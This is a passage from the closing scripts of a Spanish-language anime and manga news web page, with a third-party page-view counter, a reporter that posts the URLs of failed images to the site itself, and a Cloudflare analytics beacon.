            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Noticias+de+Anime+y+manga", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac256b5b84ed4499852ce143b90bb156","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
